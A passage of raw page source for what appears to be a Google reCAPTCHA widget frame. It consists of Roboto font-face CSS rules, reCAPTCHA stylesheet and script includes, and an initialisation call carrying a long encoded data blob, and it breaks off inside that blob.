U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Exy8HUhMr7Wo2SJtghhipQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Exy8HUhMr7Wo2SJtghhipQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Exy8HUhMr7Wo2SJtghhipQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMKSBnAPw4LCpMOUw5kJTg9dYX/ClTJtw5TCnMKPUXzClnViPQrDtVnDqsKdMTpIKVjDrFBsw7w6wobCmsONwp3DuWTDrcKmHsOnw7TCqjA/wr/Cp3TDuVAFUknDsShFwrMWL8Odw70gw6h8wqgtw6Mow65GL8KZw7waw5/DgyUzHCjCi8KWYcO4PcOPw60ZJcO7Ry/Cv1UUwp3CjjvDj0Z9wqcSw7UVDCEdEwzDviTDmsOYEsOQQxfDmcKyw5VjDjhIw7PCt8KPRSzDsiNgw7rDpsKiwovCgsK6V8KTc095WQZRwoIcwrJvw7RpwobCkkjDo1nDiAhtw4/Dt3s4w4p7fUxTw5rChC7DuMK4Ny5dG3LDkWPCu8KAKlrCksOFw4RGFzYfwrw7b8K2HMKKwo1Iw6YSWsO0YcKgwodAwr3CmHPCmsKuwrgqUMK/[base64]/Ct3LCnsKaOW/CpErCtg9YwqnDgW3CicOjwovChChfRMK3bcK3w79TSsKsw7MRacKPwo/CtylhYAYXGEHDjQJ7woQmXUIeSTMkw50Mwp/DtxFXN8OeZBDDjz3CnFfDqcKSYcKdw7RBVQUEwqQbYFMlRsO0b3MlwrbDgTBtwpZXV8KHPT0wAcOyw6vDksOOwrfDusONZsOowroYTcKRw6vDpsOjwrLDtVkBYjDDsEkfwqXCjW3DiSA3wpYSMMO/wrHDo8O6w5fChcOsG2LDjhgFw7rDvcOqAcO1w7kuw47Dn03DuyHDnVPCqHVbXsOiWBvDiQp/w4rDjk0Gwq5sw7kgL0vDr8O2EsKTX8K7SMOZWcKZcsOSUz5MKMKib8OwQWZOw6jCigHCsmnCiAPCoVDDkVJ2w6YkD8O4UHECwo/DvSZDGlrColUywrbDmmPDnMKrw67ChWwTw4XCmBALwo3CmsOUwpzDpsKNJHXCkMKYJiILwqUqwrFJwoTDsVzCvBvDh2FEU8KKwo8mW8K2woURe1nDgMOhHCdAAcKuw6rDiDvCqSc1Allkw4rChcO9ScOsw4REwqlewrQrw7dSQMKnw7HDmMObMy/DkMOKwq/CocONLnfCocKNwo7ClHfCkkPDpcOXHjENfcK9wpBrw5XDqnLDscOjNMKGTQDDiFvDqMKTF8KSAHIJw4szVsKTwpUpM8OXPjkJw5zCm8OlwqtewqY8N3/DsRcUwpLDtsKtwpjCqcKowodlMgXCrsKqI3ggwqjDjsOAXy4bL8OuwqnCrCzCkMObRGIswqbCv8KnIsOyQWjCtMOkw5fDqMKJw53CtEtVw4FUZkVNw49DeFg3JHnDvcOrdCfCmH/Cs3/DuMKULWHCo8KMCCrClCzCiVRZIsO7w7TChTHDh3sxM2vDgknCrMKKwpcoB1IYS8OEA8K/wrbCjsO/ETrClTHDscOUG8Omwo7DjMKbdkHDln3DjRp0wpjCi8OaBMOcVhhEe0vCkcKuCsOscMKqFijCv8K/FMKYbQrDmhLDg8OKGMKbwoZQwqfCmcKXw7XDiU8iCUHDhV8pwp/[base64]/wrbDsMKKwovDpnYKFVh2w47CsCvDj1gyw4BYBhRBw7QdcMOBw68KwpfDgMOBFsO5QiVjQ0zDvMOIMABVX8KbwqU+e8KOw4LDj28GUMK7NcO5wqbDiwTDgMOrw5Z7IcO/woXCpB9ywo3ClMOrwpQ2HQtTccKaUQLCkBAHwp8nw4jCijPCikfDhMKcw5FLwpHDu3PClMK9w4/CgQbDq8OEdcO4w6klRjbCgcKqTSAEwpZLw6nCqsKAw4/DtcOSacKUwqJzSxTDv8OUVsKMcsOyW8OVwq/[base64]/DjcOiOcOjw5HDpRfDqQ89esKawp0xw6Z2EMKXwr06TsKtwqzCtFlaPDbDghs5Yl9Nw47CilTCr8K1w4vDm3VUPcKYPwfCgEnCiwfDjx/DuzbDiMK7w6/DuwJ/wpdPAcOEwrvCjirCm8OMXMONw6HDszQDQHTDocOjwrTDpXMCE3rDl8KPJMKNwqwtw5nDvcK9UgjCrGDCpkDCrsK6wpTCpn5LWsKXOcKxXcOGwpZIwo/DmDXDo8OjwogUO8K1OsOeQMKbRsKww4Zqw6dqwpNefcOCw7rDp8Kpw5lswqrDk8K/w40Lwog0wpEMw6DDpQBsw64cw4TDrsKxwr3CkCnCqAHCjwvDgRPDnMOgwp/DsMKlwp9HZww2HAhAdG3CoiDCucKpwrDDrcOaHMKdw7NzagvCgEhxUS3CmHhwZMOAH8K+Jz7CsnvDpjfCglLDpzXCoMOdJ2F3w7/DgMOgIH3CicKmbMO1wrF7wrTCkcOiwr7Ct8KUw6fDisO5GsK+C3nDqsOCHF4rw4vDuSPCoMKtAMKVwrp7wqnDtsKUw54BwrzDljAXOcOBw5cfEQEeX2EPZlseecOqw6V1dgnDo2bCri00RFbDhcKlwppCETIxwpVcWh59KzFjw7t/[base64]/wpHDuRDCjcKfw7rDsVzDvcKxYDHCqMKQw4vDgCbDn0/Dl1s2w7VdMsOUbMODwovChRTCt8OQwqpmW8Kjw6HCrMKORz0QwovDlG7DqcKNwqZqwoIoP8KbJ8KTAMOSPQgawo1LLsKzwofCtEbCkTZuwrHCrsKEc8OQw5EkScKTJiYUwpdgwp80QMK/H8KuUMOCWkhSwo3CosOLEm4cMld0DVNbamjDjCcDEMO+VMOewo/[base64]/Ck3HCsnjClVTDmmbDv1Y6wqfCoHvDk8KCw5rDuB/DtMOxYytpw7lXw606w5bDpsKlUSBpwrEuwqp0W8K+ccOLVcOMZU5wDcKvOxjCiMOOUcKwY0EFwrPDgMO9w6/CpcK4WEsEw5YfHArCs3TDq8O+UMKEwq7DtmjDl8Ozw5MlwqIPwpwVwoliw7PDkS99wp0FYgdYwpbCrcKKwqPCvMKvwrLDtsKow7QXT0oIb8KtwqwRZkcpBCJkam/CicK0w5ZCNMKyw5ARa8KxcXHCuQbDmMKAwr3DgXgJwr/CvRJHEcKow43DlX0mHsOdUHTDs8Kfw5HDhcK9O8O7UMOtwrvCjTbDhCFoGADDpsKQM8KvwrvCjFXDkMKfw5RCw7PDsWLCn0/CpsOfK8OEwo8cIsONw4zDrsOaw5N5worDqnDCuCJwSDERBnlZScOOb3HCoyvDr8KKwojDr8OjwqEPw6vCtBZqwpABwprDhsKceR4qN8KnK8OWQMKOwqfDtcKcwrjCtX3DrVBgXsOxU8KhScK0TsOBw6/DsC4JwrbCvnB/wrk1w69Yw4zDnsK7w6DDoFLCok/[base64]/DncKQw4/Cpn/DqMOmZsOUw4LCqcOoIj1hwovDpMOlR1nDj0NmwqrDiS4iw7MVcEbDnCBIw483BwHDsDfDp3bClVhxHkASFMOFw4NfHsKpHSzCo8OtwrTDqsO5YsOyZMODwpvDrz3Dn8OgYGtGw4fDizrDhsK5OcO8P8OCw4DDhMKGH8KUw4jCkcOJdsOHw6vCk8Kzwo/Cm8OTey9Sw77CgBnDp8KUw7xYL8KGwpVXYsOeRcOcEADCn8OAM8OweMOewqowfsOVwp/Cm08lwrcpH2wmJMOXDBTCpl8bOsOEQsOjwrfDsBnCgV7Dk0wyw7DDpW8RwqfCkCIpHT/[base64]/Dry81w7HCvDrCik/CpGgiwrkAdMKMw4Ypw4Nbw6EKJcKmw5TCgsKtw4ZZdUPDksO0fBACGMOZUMOiNiPDu8O+J8ORUhZ1c8K+Yn/CksO6w4DDmMOODgPDjsKxw67ChMKsc1Ulw7DCgGHCvTEUw4kDW8Khw70bw6ATRMOWw5bCngjDkVl+wqHCnMOWQQLDuMKyw4BxHsO0PznDtxHDoMKlw6rChQbCnMONAy/[base64]/CkcOhwpE8wqZ7worCt03CrcKrP0TCqT50X8OJSTvDqBg3T8K1w4FKMUNnRcOTw4VNI8KaBsOtASVTD1LDvcONbcOFdUDCrMOaPy3CsAzClRovw4LDs2EFEsOfwq/DoyEPITIzwqvDqsO1YhMpOsONTcKvw4DCpCrDoMOKbMOSw4piw4vCtcKywqPDo1bDoX3DvcOOw6rCiFHDv0TCjsKzwoYQw7Vpw70Ibk4Zw6fDssOqw4hvwq7CisKEXMO2w4pEJsOrwqcsYHDDpk5Cw7sZw5oZw5Zgw4nCicO5PxzCtG/Dvh/CiQ3DgMOBwqLCrcOSWMO8JsOHan5ew4Qow7rCs2XDusOlGsOiw7t6wonDgCZNAWfDumrCtXhcw7XDhmgiBQzCpsK7fk0Ww7FxFsOaKjHCjmd/[base64]/ChsOYKHPDgUk7Q8OHBnNgwpHDusKTfxjDlyk8TcOjw75WakcwcSjDvcOnw4p9HMK5cnjCn33DvcKtwpgewoo2wrHCvE3DgRRqwqLCksKiw7lQKsKODsOwEy/Cu8KACFoNwop0CXwGYUbCqMKQwq0dSlN3EMKvwrLCiVLDmsKww6hxw4pew7DDqMKMDGVtXcOnPi/CiAnDsMOow5ljMkDCksKccG7DucKcw78Rw691wrR5BH/DksOjK8OXf8KGZSEdw7DCs2V5Pj3Cp35YGMKhC0xUwozClcKyHDTDhsKeJsKnw4jCuMOcL8Kjwqg5w5TCq8KwLsOqw7rDj8KOBsKZAEXDlBnCuQsjd8K/wqLDpcOAw44Nw7k4BMOPwotnfiXDqVpAL8OyPMKfTDYBw6RsesK2XcK4wozCkMKWwoJSahbCmsOKwo/CgD3DizXDu8OKF8KrwqLDkDnDvWPDtWzDhnEnw6gQScO2w5zClcO4w5kKw53DtcOvYypSw743V8OLfGtFwqN7w77Cp2x2SnnCsWvCrMKPw6xhRcOSwpdrw7o4w67Ch8KIdzUEwq7CmkNNQMKEEcO/[base64]/DscKuSzjCo8K2YlUYZ8KuUcO4c8Khw6F2O8KkwrMVIzHDucKOwqzCu3Nwwq7DujLDqh7CoxA5fWpgwrTCtQrCmsKEAMK4wrYbCcK3bcKNwpPCg0N8SWQqKcK2w68JwpNtwqhywobDhUDCs8Oow7Fxw7LCpEcBw6QdWsORAWvCicKfw7nDnS3DtsKvw7/CuSs/wqJ0wpY3w6EkwrMMPsOHX3TDmErCjMOyDEfCvcKYwqHCqsOWFBRSw6TChQtCXgvDtmTDuXYAwodwwqvDiMOdHnNiwoYNRsKuNQzCqVwbbMKdwo3CljHCkcKWwrwpeDnCoGVdOyrDrEQ2w6jDhG9Ow5zDlsKwfVfDhsOowr/[base64]/wofCosK+E0HDnMOnwp3Co13Cu8KcCXbCu8O9wqzDj1bDixMjwo8Rw6rCvsOMBFBaKijCnMKCw6bCksKQacKnTsKmC8OrYMKJFsKcXBbDqVB9P8Kmw5vDmcKKwpPDhj81HMOOwqnDkcOnGkp/wo3CnsKnen3DoCshYnHCmTwONcOdIirCqRcOdCDCmMK9bG7Ckxouw6xXXsOvIMKZw4/DkMKOwolDwr3CiR7Cj8KWwr3CjFIAw5rChcKAwrM7wr5gHMOKw5ECPsODVE8CwozCg8K9w6ZhwrdHwqTCnsKNbcOpNsOCOsKjXcK/w4UqaT7DrTbCssOqw6MELMOGf8OCeCjDu8Kbw405wpXCqwTConLCgsKHw7Fyw64URMKZwpnDk8OfPMKnd8OSwr/DkmAZw79LUS8Twp8dwrskwpsbcyYWwpbCnzEiZcOOwqlCw7nDjSvCshctW0zDmAHCusOowqJtwqnClRfCoMOHwqnDksOIaCwAwqjCkMORSMOvw6vDsj3CpSrCv8K9w5XDvMKTFXjDiEnCm17DmMKGQcOZ